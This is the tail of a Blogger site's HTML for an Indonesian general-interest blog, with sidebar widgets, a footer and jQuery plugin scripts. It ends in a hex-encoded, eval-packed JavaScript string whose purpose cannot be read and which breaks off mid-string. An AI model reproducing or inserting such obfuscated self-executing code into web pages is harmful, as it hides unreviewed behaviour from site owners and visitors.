      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://www.guntara.com/2026/01/'>Januari (6)</option>
<option value='https://www.guntara.com/2025/11/'>November (2)</option>
<option value='https://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='https://www.guntara.com/2025/09/'>September (10)</option>
<option value='https://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2022/09/'>September (1)</option>
<option value='https://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2020/04/'>April (1)</option>
<option value='https://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2019/11/'>November (2)</option>
<option value='https://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='https://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2018/11/'>November (1)</option>
<option value='https://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2018/09/'>September (2)</option>
<option value='https://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='https://www.guntara.com/2018/04/'>April (6)</option>
<option value='https://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='https://www.guntara.com/2017/11/'>November (3)</option>
<option value='https://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2017/09/'>September (3)</option>
<option value='https://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2017/04/'>April (4)</option>
<option value='https://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='https://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='https://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='https://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='https://www.guntara.com/2016/11/'>November (5)</option>
<option value='https://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='https://www.guntara.com/2016/09/'>September (1)</option>
<option value='https://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2016/04/'>April (3)</option>
<option value='https://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='https://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2015/11/'>November (5)</option>
<option value='https://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='https://www.guntara.com/2015/09/'>September (3)</option>
<option value='https://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='https://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='https://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='https://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='https://www.guntara.com/2015/04/'>April (7)</option>
<option value='https://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='https://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='https://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2014/11/'>November (3)</option>
<option value='https://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='https://www.guntara.com/2014/09/'>September (2)</option>
<option value='https://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='https://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='https://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='https://www.guntara.com/2014/04/'>April (6)</option>
<option value='https://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='https://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='https://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='https://www.guntara.com/2013/11/'>November (4)</option>
<option value='https://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2013/09/'>September (6)</option>
<option value='https://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='https://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='https://www.guntara.com/2013/04/'>April (12)</option>
<option value='https://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='https://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='https://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2012/11/'>November (13)</option>
<option value='https://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='https://www.guntara.com/2012/09/'>September (8)</option>
<option value='https://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='https://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2012/04/'>April (1)</option>
<option value='https://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='https://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='https://www.guntara.com/2011/11/'>November (6)</option>
<option value='https://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2011/09/'>September (5)</option>
<option value='https://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='https://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='https://www.guntara.com/2011/04/'>April (9)</option>
<option value='https://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='https://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='https://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='https://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2010/11/'>November (9)</option>
<option value='https://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2010/09/'>September (19)</option>
<option value='https://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='https://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='https://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='https://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\